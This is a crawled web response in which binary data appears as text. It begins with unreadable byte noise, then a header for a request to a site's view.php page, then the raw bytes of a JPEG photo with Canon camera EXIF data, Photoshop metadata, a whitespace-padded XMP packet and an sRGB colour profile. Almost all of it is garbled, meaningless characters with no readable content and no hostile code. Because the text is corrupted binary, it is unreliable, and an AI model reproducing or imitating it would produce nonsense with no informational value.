t{�V��%]H���P��JI%I	M�e�����Hg� *���*�E�*���)9(��]�b��$���ɿA��qs؉��A�3N���V���֐RU��5.Eur�����mK�U�m}{�XH\�+�2cjFm�CNd���l)��PH#�@��Yh�q�5�L��ʽ����߲�ݷ�>7��/��� ���?�nD>F��Nč�}��K�Ay>�K%Ā�n�"�˧�8��Bց孇M�/��<^K V����Ȇ��JT��IP�\H��^c�8�.9�c	ƅ*��"�-��N���T$?bX	m.�~�-sIPRd%��Ch�%� i�ΨF��󨣗�,O \S:��ibBt6�-�j�:�5��f�n�Lt}�!�����(O&�6�!h���G^��TQ%d����q�� �y������U{����AHZ�Y��\ס4����6�(%�R�#��?o�J!hl(��ͭ})Y.]�1�[ғO�3#�eN(z[
���vH7=�f��q>G�&�0����c��w�@*ɝ�\6
V78���j�
��|����Y��Lֱ8ߍ9/�2W��m?�$8]�ӏ�(q��	 X�Q�s�_"d�w����_/�����5��Iqj;�m�)&�$�T�ɯ���������\�����~&�!X��]c2�ƒ�(j�$>�=Qz��3���\�w �y���㱦�&(��EF�<��S+���O��Cqlc�Xk��}�+!�e�ݣp7𵨶��.� ���5fҝ�.�O~�ӁB�'��^����t[Rz	)ƛ�6#��R��X|{Wݵ�S�	}	Ơ~47���j�nl�є�m
	B��{S�� �J �:U����u���B�
Cmu���@ꤋ^å���U�H:��CE�ڭlU��%��� ��4���J��:���k����p	M�Q�קz�ҍ� �4>=馤���~�rnG��˩�oHz��9�l���E�=�fԽJ�򢔴E�m�ү0H�~ۧD�:��m;��`4�]z�C�I�Bv�jC�!-���4��
R@ܭ�� u{ �l��Mt=��L4e�	B���j��y�Pn;{T˗�n�W�x-Ed����[-{Q{�sT�����M2��qd��)I ��Xy�w�T�Sa�(zA����t t���!M��Py"0ص(t���|!%��P�[u���u�92B%e�MŌ��n��@S���)��K��v.E��Bv�7lb|�G�q�m;^Kط�}�P�(�I
Q�`-Q'<�g"��uiA!����zV7-��J�ƜT��O�h�ICir:��u-+$�`-m���Lsx���k)$ܓrTI���SB4�q�4ڃ͇�B���@�Ft�/L�I�;mIO�\H�z^�x�.6��CHm!I&�>�aR�㤩�e��[n�$����`)�L%[lh��N��k�aҙ�27{Ct�Wd��H�����n���F��$�� �@L�"�<�A���c��(!����+B������S��BRܕ����N�\Xܫ� �zQ���죱AH&��[�H��*���d<��(WU�č/OE�q,�E`)L/��dB�.J��b��	�<� �|�A����9�Ԓ������	���$�%�f<�&؇q��R�T�ҲiAڑ��6��s��*��mƛq�9$=�m�v�8c��m�ok�Y,4ߋq�o#�o��'�ar�U�{[��mc��z���.|v����=��ئ"�MR�:ܥ%� �]@ZM��n+�N��y^��Q>B��I��|�#.#R�����~�V�Ҳ�qJ���/��x��t����pv�q,TV2��� ��b�C�-����P�N��ș{��>S�^Wʲ�i���\��So8�6�T��ej;S��WQ�漏2�S�G1Ǣ$�g&�B�%�\/��W��E�񯎳�%�8�o�>�M���2kg�?���b2R��^��X��F��?�<?�8!���lX%�ز}��md_M���!jB7�Z'n�[ʓ#gڸ
+� ӡ�� ��'�5$�
�@A���(8=6���WQڕ_Ԟ残�x�T��j�뭔<|�؅#`�^���K�tE���B�#�j��۷7��֒�I�X�)q[T})�aK�R{,X�������IS����) 6�/����$]
&�;u�
 ע�rm�4P�\>��ԃ�����e����@m�nW`�����hIKh"�$_�|�H��lO^���n�#[��WE4r�})�<:W�2���6km���������:��Ӽ��������{����$���DFy/������$��WT��Qx:Qd�@�Ǎ$�v��?JS�F@������6)7��L���6��踲�=	�4T�R�m~�"���� :Sm��E��V'��{S��߰Q:����#�BL���*R�'�PXPV�\���h�ےl�HHV��E!�	7�E�~���|�$��>���0�P=v�Eũ1�*:E�XJSd�md�4�]h*��
 �b��i��҈u �_i����h�:ւ�c������I����4�q��$�H���{7!��K�z�!�V W��4�[�uN�)�z�V,mkS������rE�oR� �Ŷz)6��_��1�HZ���|�\�n:M�@mP����)D�}� I4����諛�ފ��V����[�U� �\y�H-<Ӟ���7�Ƕq���P����`<h�B1c���$��k���d�X�y܎F*բ�lQ
%F�[���B8�p��9��P�ʀ-��B��W-��� �`sn�;�*<���ژ����;fД��imI�C�?�8�y��Ĵ���i8�y6d�*#s,�
���i�[p����O�S��Yy_�JP�����J��K;օ�(;�6U�Eq�/���3���\67������=)*
7#Ss�Q[i�e!��ܝ���AIA�kD�a�M>�t�߁��/k�x
H)��jQ�M��j٢E�;EȢ��@�}|h�$�_� ~5�#Л�[���HX�p�N���R�ԃk߮��nmZ4:t�Z-���!_])HP%$����#�OB�^�N����}k�=������������^��m�I[���E��� *)P	Y�HP7#�Ԥ��JJM�o*I�h��N��l�]�p/�().���"���[Jt�M�� �҃n*��A�>����������zxږ��t��^��h�iյ��[�� u4��b�A�b5�T�PC�JӴh:SJ}�X�C�����;H?�)Г��IZ�)贑�-9�"��?�j1Á
$�:�E����jM�JuzQs�{���$~���F=\�H�G��Zo!�������$��PĹH}�:ڙ�$���ʙS�>�S�)�s���
[�(@*�{�U�
�l=Z�vC����JԤ���+M���!'���@}���R�v��AoU����7��'���XS�␄�P]�yS����+�= t=*L��(��5@X� �o߷�&T��مب��j�l6�&�5���^�rl�ݩ�s��� �$�ͭ&����i�y��;�a��k���$�R��I�ҬuC~�t��P��oz�o�Շ��N�e'S�Z)����ڀI�U�.$ۭ%��n8/u-	];�^� ߫F�@�Q;b�!M-�YAA��SpASe{a7�N2�]AF�ԁ^���n�� �Q֒��Sqt��k�E)���l~�?�?Ɗ�{���"�m�u�t��֊�S妶��
{����(k��&�$'��B�ݷP��JQ>����:V�R�oΒ� �i�GP?=���~^�nBzi�Z���U�w���7mI6��N��O�݂����(5*gc��
q( ����m�j.�q���E��:��M�
F��o��d�A7�k�J��m���@:���T�ˮ�.� �?��W�ܵ�������Rt�����
���j��1�[y�Z�*�)$(���b��~�
H�������[_���Q+4����T���8�J=K�y�(�����T���$�JX����޶��D�U�%{TO�r+����(�_z�lisa~��������I.���j-� JK�8�6 �Kt�Ҏ��I��[��P.X���^�ԅkq��$�
x,)j�귏���j�����(�'n�H�G�'�i�H7mV�'Mih+V������4l,��ԕ�'õ���Wֽ&ċ�z�r�%d�T�d~��Q��.,G���*�iKM���n>��a��BM��P N����R}+Ф��7���I����Z��+jnvH�<�NC����ŕ'���#L� �얝n����~�R��
T,IZ���
�k@���A驿CDۿ�=+q6Kv���/�((&�6�^�On������{\�րP,P-��P�в�P t����,�moY:ߥ��j�ش� 7:i��4���\����H6ߪ�;в�m��*�S��j��u�J=�:aJ�"��^���m�=�kIC����S��u�R^�;u'���Vn�����XPB۲�����J�V��Z� �a�np��*�~Δ�����_l��M)m����Ɣ��.�p��m(�o� ��]�-[�lZn��K�?�,���h�z��O����:v�����#���
�V��oʂ��hU�´E��y��I%7  _�w��7?��i� �	�P(Z>�CrzP!���J����'h=ԛ�h�����?���з���_�^�"�}?
 $x�?(\�u頠{Z��	�{}(\��� ����^� V-�7U�M��n(�~ٶ����e��R:��4���E����UX,z�����@�"�I�Z8����4&�ɱV۟�I��uOȔ�ٴ�Q���$�k(���
�?�	u���A������6�֫���t�>��Q%>�v�z����T�B�_����E ���7��m�%Ķ�d��{e>!V�E"�6��:Qm���5�k
ܔ�D�֔��o֎�z΀U�ۡ������]mZv�D�'C�ih��A~�ZRT.������:�>4M��:iE$�7�í�,mkx�Zأ���XP���t�{ۥ�ԑ�N�R��w�)*J,�4�nmM�שOScE����M-IR�7]�@�$�IQ�޶�i�z�Ԑ�j����񫶍�����M���ҭk}|<�mH��u���,�U��E�u���5�J��U�;S�'���w��(���kj/�^��(t���t x�
�p���H��J	m%�����(zT��Yw����	� ڣrO[�@);�#U^�lԓj�Q���@��� O
���҈�bN����kV:�W����҈����PM��-�������sbz��@�^t����ǥ ����JRӑ��-N! ~�(�u�`/M���i�h�.osB�[jN�<�� ���Y�T���[Bz�O
Ru�+oP4W�N����]m	�w���o�JRAO@�{��rl݅�-E7� �&��4.omW[ք_K�t�Z*I����4�����պ�^��h��A�h��o��KάON�����A'�AGK���uW���oЁHPP��J��VW�����B-C�{t��'�{k{t����n�{
+=�A?�[E�z�މ��X_�W	"�I6?�j{i}��z�u�� �n~�.5�Һ�)�֮������ǩ�m��B� �7
��F��y�{W�)U��5��R���Kh,h�] t���&���z�AP7�W���� ��n���)>����� ��:�H����6�*��M荷��j��������I
�IU�V�S�#�ր�m�ky�:�-ק}k�M�Z������:��\ '�A�����,~�:���� �VW�Z��]�* ��7���:�����
F����o^����+RM��ډ�e�M�A;OM�Q��Gz� .�ǥnBAR�{�kD�N� ~w���G֯`{�)J���: �A���X��n��]D�uj%'�ݠt7�#~�$�sH$��kւ��|�Z��^Ҏ�	��*Q;B:�~�
����~�{��hj:�[A7�)Gƺ�'q� �n���~��'O
;�Xt�ڊRn����Go���o%C]?u?�(�#C�[
�� !A X~��5'�I��7��_�Om4ִN�a۠?��Sucz�M����&��?x�nj�7:��j���
��~����k��Wޢ�.Sb4�)$�X�d�ߟZHI�U�M)V�PF�E)6�������z��VU��h#�H#�~���y�;uN��z'��O^��Q���5�}(��'@�֨���{�hh�|-�j����ܚ��q�_M*�W�؎�7��V������ͅ��cD���B�۴�� ���� �Gy�����j=%D��j�uӦ�Ӿ��m��J�M����M��]�V��$�K ?]�#u��P���h��i����C~��X\����N�F��	WOϵ��<��U���Vl:$҇�Zt����M���>�wU�n��Rԣ��zQ���_����puI�i(Q%�A��(t �EW[��Z��<M�$�A:��#D��GO�VH�Sqҍ��&�c@_o��z��>>t�ᯕ��'Z
���QRu	�W��ө,A6���CzB�\M���:���(\����D�jEź[�Z�N�C�U�@��u�ߵ=z~ʰ�{���Z��Em�)�jO�^掄�mޏ~��}��X���.�@�[o�y��h؁��.��:�kڴ6����ׯJ�	�Z��G���J� ���Sn�uu h�[����M,ʇ���nӽ����5}�R�<�����:Q�$.�56:�*�,{v�?3z�z��;�h����6�R��p���IwҶ|Ǖ ��G��M�oDu~���oؓz"��nhH'ԣ�ZC����l?PQ%I�ւ�H@�#����A�F�ztւ�D��#�k���[PJ�J�Sֽ�]}7� Z)@�?�u���6���A�ҍ��X'��>��u� �Xk��GM������/�~4/�oW�Z&��_Wۧ]zZ� պx�گm;�:��hv��j.? -B��6�^������S�7�JЋt�GK}z���[_/Ή u
�I���®m}M���I%7$�M���V�N�/Z��.��*��>Wc��W�暈^����G�PX/7�@���խ��Cz�6�����Q��<>��Ǎx��v�\��jֽ�!޼� 4�}@�0(��4�(�����4A��]j����A�y���\ij�l{� Ή	�����П�)�_�4C~��?W��m� J*N���A^���?`4��M��z �mn4#Ҥ����cZS[���*�(%=�&�'�r��Jړ��n�\=A?�[F����_����q%IRl��� M)+H��$-�����v����U��RH��w����~��}))�7?��t�ej,o�^չ@���(kw�J�����&ʷj��S�H������}(�����V�-}(��@�44��7�M�z��7:ځ*;u%>$}*ֹP�
��q6?Mk��Ru�sGh�� �4"�ҽZt�KiJ���k]����P��i����^�V�(��]5�z;��aW� Zӷj׽j,;�6�kDZ�ka�Q� H��j:�@-z'�4ֆ�����_���h?j:XF�"�ִ7�P4A{�k��AH$n7)��� *PО�7�^��{Q	U�m�^�?Q��|���M�V�~�4��	�ZHn����Uʎ�Ed����)f�Q)U��lF�K�jS��d���a!J�7:���m||莝�@}�j߫�	�4;�'�H���nW[k�):�t��zm�:�δ&���:h�$�5$x}|ho憎k�>��[�}����7�҅�k�{�U�H=H�{Z�7=��%$���G��t'��Z��+�u����KV��U�ݍvJzҍ����io*H������^>����rH���\��Z7$�R;�·qk^�/CB�ɱ=u�����
:}@��6��yiލ�=,+��Co?��Zzhj�>4.?Wcҭ{��>��{*�ӭ�֧�h>��,4�5���Z����m��]G����w����kQm�֓�l����:� ��;u� :6E�:�x�Q�]mz ��m(��::N�Ɔ��O��Fڛ �<�V�߻pu�oe����G�5�ܮ��?*�ԃe1�@������QR	��@���"���������x�Z۰�  zm��Җ]'q��?�@���4�$����u��$���Rt�5뮵�����֖��
��k��t��\�ե�`:Ư�� �ڋv�A@|+o�=�t'���:���C_ Z�oc]I?����+ե�	+����zUujP�Ru$�)A^����N�(�q��uuI��������������m��IݮөH�]4>>�C�lzկqoU�Ո׽��� J6Ч[
ޮ�'��
	^�]h��x��q��@_��u��?:��it�����_
���]zP���a� �7�j�u�*���ݫQ}?z�m{nt5�Q��r:���]�u}�ߢ*"�G^�m�?JE��h�tx���\���{t�V&�􎗢t����}�E��Z 'R �u}7Q�҂�r|zQ	 QI��V�t�o@X�����5u*����h�z�V-V�w�j��DU�>�o���q���_RF����-�@��As��}/mkT�.A����ҽ�����U�[Ca�-� u�릆�CEJ6I��N�XRn�oҎ���j���P���ڎ������ǥ���ۯ҇^��t�ӯ~����O�?�J�_����<�z��:��]�����)]:��N�۠�k�Oǧo:���� �� ҇����ԯ� ��� ���u� ��t?�ڿ>�Z�������� j��� ��z�����G� �I�u�h}?�����^�(~ht� ����O�+�i_��jA��~���� �+�A�z��u���G�Cӥ�?J?�O����ӥv� �ׯzo�������K���}+�����=:����:� ��� �t�ӽ��S^� ZGN��^���� j=:��ևO�zR>��v�:P���~]k��J�z��(t���]��Q����];u�I��������

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=248
body_size: 150900
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:12     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �      
   2009:01:31 10:36:01 2009:01:31 10:36:01             k              k       �!  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 2 3                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32f9-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:8f4ff67d-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �            	
              !1	A" 2
#3B04C5%   !1AQ"aq2�#��B���R3$���b�C%r�S�45&6��cDt'	    !1 AQ0a�q�@���"���2�BRP#b��c$4��    �T#���<��Y��Q���Ո�	|(s�ڝ���ճ��엯{����p�w|(��z�[Z'���t�T�K�<���}J��;�Nf������L�7���09<`bżG��@��(e"��Y7���1|/���6SS�Ύs�ʩ��:��>d���)Vݖ���~���o�+<�<
u��*�W�V*��$����~}�ǘY��vͦ]�eU��8��Z��M����a�5�^�ke��}tR�K�0��O��+�
ТY��t��鯎���^�bߡ�Y�!f��d<���C�|9vם�!�{]���OXsȺmV"�iv����UwS���؞���y�	DZ�1Fn�'6�x��P�=_ys͇�&�2���џF����.:U���y��O1�:[n���rSɨ�g���{��8y�ݟF�y��ys������k���� ���y��y5�_Ur!ݬϞ�zf�p�=m��O��JR-�J1��9���c������_�՜f���e`!BKʫ9����7�z��X��#�A�;��3�O*�1\Zh����*L=���$�5�;�X�&`�����Vs���r���Օ^� 5(��V� C��鿃�~+�O��?��W�|��ř��~9�0�������'�ۤg�8rC�)�f�Jt��D)lo/��������I�:�$��&&�@�1%�Vͬ�[y9+�}|����d9��ߧw�������g�~�5��;8d����P�ͩ�h=jH`��;[��r
��`<�+ם:-���u���i"�B���������S��/Kȟ����`���#^O���ǭ��l����v�lU��._���}�Cȹ�C��߾?�^�]�,Q�o���Ŕ#Y愧�_J�8\G=:ǜ��#m�m��t%�.l�;|�qı��T�@����-�sc�{ߏ׵JP,᳿k���%�^CH�H:�ԽL��观2��_2$�sU�:!Ud%�<� �s�E��Bż��<f������փk�.U^�,�=�47�V��:e�o�m�ȱ�۷o���M���T�M���q��#���=h�;�5��}ku�l�o��Wj�iG�tY��l��jz�#�fN5��{�7&<��\}�v�X#c�y^�<��d�#|���VC�<�N�y?Y�1���f���6�͟f���l �����ߐ_6�lf}"5���^��W&�sN�-��_����>-��NѺx��w?����a���� H)癞��BJm�-7���<Ə��7_þ�;��Yd�������A�]��zv���i[3Վ�x�s�}��#�vń^��h|�}��7mw�צC�L��&<ƴʆ�*���5Tɽ�]��ar�(����f���6�3���D�F��}�?:�!�����8�X��S��y������y{m#���/��VV��7�<@��V(d�P$��3��8Ə|�c�7]^�&�#[���]�!��:����}^G�\L�߄�z�\�8F���9[�a�Z:�nO\�M�m}o�W�_���U��=�[��R��^�QV��(�r������k�^x�sԜ.�A�#��=3��p��k%�-�م��� �~�ɿl�]-�<�w?��I)qȜ���ܓ7_t��*�c�&$!d��	fhyNx�*d������^,�����F��x��߫h���0o[u1��okQ<����{c���x�d`�ێX��(�7�v�%=mc<��Q#�i-��VTL�,�a���=��ي��x���\hc��O���(?$��/͝�㾘����h���V�[���ߍ��GRwͺ�s�K%�D~�1(��,����Y��gz"�q����^�}���X*z�νx� �j� ��c��]�G,�� -U�:K�N��Zr����(�����;�H:3�+�7]H�|K�N��᨞6�h��QNU-f�E��g�����b�����|��|�|��d׭�Ui�
X�7������ n��|���)}!��<m��=�}>�����8Y�(Bt"�*E�U9+d��G��,�~�[�Y+�b���������=<��J�kXU�mz��=D���3��ͬ�|4�T��|��>[�/�8��UJ�D������]x8e�w�Y⯩x����?<���\ל����ם����[ӡ�r���|�>~�;w!��q}��8�r!���� A�J������049y9u�	�3���y~��iy\�eˣ�7bi�w@@�'��;i��'��?Q�=K�j��+�l)�T���.�쇒zis�VR,R�M�w�?Я��˯��ɯ����e~WL=͒,��әO�ܺԝ���K��r�y��hH��Ƽ�{��-6��BGV%��c����Vz!#Ab�N��󿩏&B.�1��g��ȟI�6�9���8Ue���P���iy<�O��k�<Z�ǣ>Z�Z�\��:skX����6Fn�&�	>�k�s�-~�~�Nm�b~��(�>�z|���ڣ�ab9s���y�j���sw?�d�y�;����z;��6:�eb5׳#�L�2���35Y��B��U�>%r��&�O�����!�:��z^מ�r�T��o�t����6����s1��=�䛳=�Ezy��X���?�ЙìuD坫Zf_��gL�5�Zc��i\���t֜|��oꥌ�u+=����8���i���]z�N��F(Ty9��:b$5FC0H���f$�n�M5��f/����P�?�觭���OM�G~�����bƇS���Ϡ����*�����̴�ٛK���S�nX�f�����^M����4��f�]�r�KT(����2�hN�RWy�ݰ�V�K���7��:���z���,3#��9F-���lh~؟Ϩ�gCz�̬�� �Z)���� G��� �>��TX��ϭuhL
M=X��<�� ����Rnl�Н 5�X����͇
��MZƱ0�����*����f:3��7�s���;kЭt����C����x�\h晡Jת�+��h:��������g����3 %!��H�b�2��%:4��Y�G'y�dNe�A�U��.Z��� �l���˿�����EA|���n��BE�?�_
���
)�|�f�V��/F�%�����QwlUY.�;d�U�ZT�u�C2�OFmFQk�<�f��79��6]�/:�^����o%#DLg=��38���7�{,����[��5(0�"�`�B&)X�Vg%E�,?vo�d�.l���O�.l�����?C��.}<ܽO�ʽy[���ʃ�,���YiP9��+O�;�g�1��f-]#�����GA� �@��	k����ɦ~��� ��|h��h2�|o���Y�����}�g���K㧩5|W��>�L���2�6���)�_N��~��U�-�8�r6s�P��j��7�y����+�L�l&deB�/�K|�G���������Mﶳ�W+��������,�߆4���l�0l_�d�a��/���Y�����O����U��� ^�CB^�ȴ9�����;�.f��t���(9��r����hq݋�w�ؚsF�؆v�/}�e�ӯh	"�F��>h9lu�������ѩ�i���|�t7T���?qJ8�M�k��~�>C�eo��p�O�]8�l�uy����.lP�]���U,����.�;��OҪ�;F�c��=�|?�G��M�����k��yTL��5U̯;A�Q5�u��3��˶-�չ����+��9"�k�μ������������ZJ�<��rΌ�	��>�7�N4Ӏ��� B��'O4I�%"��Mu�N(���Gߟ^�>����ս����n���?�ϧK)�;���X\�:��3���m%*��:��#/��+�S8���,����=����??�:�ʟ��F�0z��ZQ�ܵ��C���w�ˡOKJ��B��JL�#�K%�Or'.ν���a�S���P2�BTYU��$��J�l��M=�*9#��jA��!����^��;����p�9����ӄK̞�Ӟ�9�5m[�˭�����Z��A����?ϭi���7��^1�U�����)�����d�Ƨq&�H]��د&=�z�Kt�&~k�L��i��־|����I�h�3��^J��	�t#�Ei�J6ϖPl��FW4ė(�Y'-�Q�9��*������:��/�>Q����3���T�m�<߳Ѵ�k[�ڻT��ռ��R�:�C��Gb�^8����Zr_������gO���X���*��A�GJ��A��4�#ݜ}�\3�Z��z�3o'�}Ce��gӳ@e�J�(Ώ�LR��)Yf���C�$����-���i�� 8�R;|�q�;G��;�^h�?�t��i]'����˂�7\�f���i��u�fͧ~����+.B��!.���.���4�/_��x� �<�o��\���/���6&�Zf��fV%�O�i�����S��9��J���z_�m�{�'1�i� �H<�Td=��%]��ScgJ�x�A!U��M�I*.|�m���ڬ�G~���n�L:��� c�.�����.�0ɷ:먈ʆ`��k�a�vF��<�[3Mn�iQ�m�uߙ��)�?����2��G���G�~Z�v�Ιm,󊵛%~�6���7�*��\���Ǥ�P����:��"��E���vo;�ʁ�y@fl�!�4�t�L}-J���N�$�NK��&�8\�r媮���Ju��~)�w�Ү�����VW���΢���s�s��W;;M�Ц~�gR\�jՑ��E����v�
v6���q������N7��vD�Йn��p�.��w��5�<�H�Pnh������+b˲����w�Nr�BVy�U$��!�6Xt'HRH�7�o���=�ұ�,�6�����_�~��/_�3��i�򑹫P�;��u����n�T�G�������k�ݿ�P�c��
�prve��?WP�� (�=�	n1[�Z��*Q�;�s�i����7�˗V~�M	�%*�z'��~�+Q��n��,!+�"|P��
��}��g�q��brU0d#Ю�U+�z�$�/�n�8�x����-�h�y��=�O��H}9���F4�Sn+Zr��YN��/����#�g	�q�ڂ'"����ȟ�� p��&�A<�����3:3��nl�?%�=;�L��E��w�ݚ��0l���Y�v���6�0e���1yR[�XY��8���A��/8m��j��G�1�Tc�8�,�>��O�/�߮�c�t}���y��~��5��ɒ�gM/���OΧ�Z�{��F������	r=S�"��g�v��Nۨ鍼�4��qgFq��G����|R���ܓ=c1��=˳+Y0���6%V�k,� �8�V��d�5�lx�[wa�g���0��D|% և>\��}
|w�9?]��Z�ί�n�
��ʊp�Hh�$�M�z���&�T��-��H��[@�C�v1{zs��7>�	k��IC��\����j���G|�4��U$�Dլ�~�<ܺ��W�AF` ���/(�Y��l����k �,/�M��
a�ӥ�/�*HJFH��nu6�f��tu���/��M��Nع���Έ�~�R�~ؒ���\A5��D<�K5|-#UR6�{�$�_�/�Q�?��~������Q�0����홮m�}]�"j��t��w��=���!�,�����^3���Z�����'�����R3�F:�����հ�8��&��wZ���n��i{m
4�Cr�Z�\Va�?����{��\��_+�	׭�M�:S��4B�4��Lp�14�j���~������N�����TE��/蕿s�a�X��b��J;g(m�$�M���z��>iV�=���&]i���	G��E�~�G��<��Ϥ�3�1��-�2��������Cx]�DO}��|���n��4ȢP�lf 7�~l���_���O�.�{�����Uʙ�d7�g	eM��P�p�Ω|�\�s����-D����uIS�W�XM>5���0�6�&/��_�m��Fq�-�hΟ5���뗗�w~��S�g*��>k��G�/�~켓��ԯ	�(n�N�,7_�uc��H��Z<�F���s8�� O0x�n��
�ri�����j�n[f�i@A��%�M*Q���W��,���J����O�[).��^�Z�o_�v7��NQ��J�#Иg����#O?�Q���\���MQ9���&��O&��� �/4=F{f:�%�o��$��+�:뎷z�|��sж=���E�=v��@�AG��I�	QS
[��Ʋ@�RxIғ�K7���MX�����\�taI�%�z�}���������F��d�>��hC(t�5&�o�`��[wkq�̲������;��8D%1�¯�s�����)}O�����]5�\�5��ζ��e��cnF�'�ۜ��n�Q� �$�M��	�HN;Cm���p�j���T5�B�C��� |),eЎ]�����9���[���V���+ZC+ ��>v䛺וL�L�eCTOtn��"\��zέI:�w3�a����4Xjţ1}�g�%u�rJ�p��=z_�߯.���R����!��C�*�͉�q��E�m6�L��C����%�m��K����⴫G����u�T͜�������U�j5ƅ�hMT�����׷��g�y���	G�Y��bF����.3�,V�p���fϳB��W�-�S���,ݪc�����7�~gߕ��-/��/\�D�H�^'�d$l4q���I��5H��29����ss ���c_�c��n��Q UG3"���-u�Q�XQM�<��{���&x��mG����w�������D��	���_S�!#�ƛ�Y{
